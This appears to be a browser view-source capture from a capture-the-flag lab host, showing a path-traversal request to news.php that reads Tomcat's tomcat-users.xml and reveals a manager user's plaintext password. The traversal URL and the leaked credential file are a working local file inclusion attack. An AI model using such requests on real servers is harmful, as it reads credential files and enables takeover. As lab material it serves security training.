 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48